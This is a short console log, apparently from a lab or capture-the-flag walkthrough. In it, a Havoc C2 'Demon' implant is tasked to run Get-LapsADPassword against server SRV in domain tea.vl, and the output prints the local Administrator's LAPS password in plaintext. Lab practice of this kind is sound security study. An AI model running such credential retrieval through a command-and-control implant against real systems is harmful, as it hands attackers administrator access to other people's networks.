 13/04/2024 13:39:44 [sh4n4c1] Demon » powershell Get-LapsADPassword -Identity SRV -AsPlainText
[*] [8BF6715D] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [250 bytes]
[+] Received Output [375 bytes]:
ComputerName : SRV
DistinguishedName : CN=SRV,OU=Servers,DC=tea,DC=vl
Account : Administrator
Password : 9T}685q6&Ssl3l
PasswordUpdateTime : 4/12/2024 8:40:00 PM
ExpirationTimestamp : 5/12/2024 8:40:00 PM
Source : EncryptedPassword
DecryptionStatus : Success
AuthorizedDecryptor : TEA\Server Administration